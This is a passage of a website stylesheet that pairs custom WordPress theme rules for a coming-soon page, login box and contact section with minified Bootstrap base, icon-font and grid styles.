margin: 100px auto;
overflow: hidden;
}
.content-404 .search-form {
margin-top: 20px;
float: left;
}  .comming-soon {
width: 100%;
height: 100vh;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/coming-soon.html) no-repeat left top #bf0311;
}
.cs-holder {
margin: 250px 0 0;
text-align: center;
width: 100%;
}
.cs-holder strong {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 80px;
font-weight: 400;
display: block;
margin-bottom: 20px;
}
.cs-holder h3 {
color: #fff;
margin-bottom: 30px;
}
.cs-holder .countdown-section {
border: 1px solid #fff;
width: 101px;
height: 120px;
margin: 0 20px;
display: inline-block;
}
.cs-holder .countdown-section .countdown-amount {
color: #fff;
display: block;
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 700;
padding: 15px 0;
}
.cs-holder .countdown-section .countdown-period {
border-top: 1px solid #fff;
color: #fff;
display: block;
padding-top: 5px;
}
.cs-holder .search-form {
width: 50%;
margin: 30px auto;
}
.cs-holder .search-form button {
background: #000;
color: #fff;
padding: 0 25px;
font-size: 24px;
height: 58px;
}
.cs-holder .search-form input {
height: 58px;
background: #fff;
color: #222;
}
.cs-holder .social {
width: 100%;
float: left;
text-align: center;
margin: 0px;
padding: 0px;
list-style: none;
}
.cs-holder .social li {
text-align: center;
display: inline-block;
margin: 0 3px;
}
.cs-holder .social li a {
background: #fff;
border: 0 none;
display: block;
height: 45px;
line-height: 45px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 45px;
border: 1px solid #e1e1e1;
font-size: 20px;
}
.cs-holder .social li a.tw {
color: #24a4f2;
}
.cs-holder .social li a.fb {
color: #4e6cad;
}
.cs-holder .social li a.insta {
color: #a3765f;
}
.cs-holder .social li a.gp {
color: #dd503e;
}
.cs-holder .social li a.ytp {
color: #24a4f2;
}
.cs-holder .social li a.fb:hover {
background: #4e6cad;
border-color: #4e6cad;
color: #ffffff;
}
.cs-holder .social li a.insta:hover {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.cs-holder .social li a.gp:hover {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.cs-holder .social li a.ytp:hover {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}  .login-box {
width: 50%;
margin: 0 auto;
}
.login-box ul {
padding: 0px;
margin: 0 auto;
list-style: none;
}
.login-box .input-group {
margin-bottom: 20px;
width: 100%;
position: relative;
}
.login-box .form-control {
border: 0px;
box-shadow: none;
border-bottom: 2px solid #ccc;
padding: 0 0 0 30px;
line-height: 40px;
}
.login-box .input-group-addon {
background: none;
border: 0;
border-radius: 0;
color: #777777;
font-size: 14px;
font-weight: 400;
line-height: 1;
padding: 0;
text-align: center;
width: 20px;
position: absolute;
left: 0;
top: 0;
z-index: 99;
line-height: 32px;
}
.input-group .form-control:focus {
box-shadow: none;
}
.login-box input[type="submit"] {
background: #bf0311;
color: #fff;
border: 0px;
width: 360px;
margin: 20px auto;
height: 45px;
line-height: 45px;
text-align: center;
border-radius: 30px;
font-size: 16px;
font-weight: 600;
}
.login-social {
margin: 0px auto;
list-style: none;
padding: 0px;
width: 360px;
}
.login-social li {
margin-bottom: 15px;
font-size: 16px;
}
.login-social li a .fa {
width: 60px;
border-right: 1px solid #fff;
display: inline-block;
line-height: 41px;
text-align: center;
}
.login-social li a span {
padding-left: 20px;
text-transform: uppercase;
}
.login-social .fb-login {
width: 100%;
background: #3b5998;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .gp-login {
width: 100%;
background: #dd4b39;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .tw-login {
width: 100%;
background: #55acee;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.contact-address ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.contact-address li {
border-bottom: 1px solid #ccc;
padding: 10px 0;
width: 100%;
float: left;
}
.contact-address li span.icon {
width: 80px;
height: 50px;
float: left;
text-align: center;
line-height: 50px;
font-size: 35px;
}
.contact-address .add-text strong {
display: block;
}
.navbar-brand>img {
width: 86px;
}
.welcome-text .sectio-title-2 h2 {
font-size: 28px;
font-weight: 500;
}
.service-box img {
height: auto;
width: 100%;
}
.ser-content {
padding: 15px 0;
background: #bf0311;
}
.home-cart a {
background: #fff;
color: #000;
padding: 5px 24px;
display: block;
margin: 20px auto 6px;
text-transform: uppercase;
border-radius: 2px;
width: 138px;
}
.ser-content h3 {
color: #fff;
font-size: 20px;
}
.inner-banner {
background-size: 100% !important;
padding:120px 0 120px !important;
}
.inner-banner:after {
opacity: .3;
}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.eot);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-Heart-open:before{content:"\e105"}.glyphicon-Heart-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 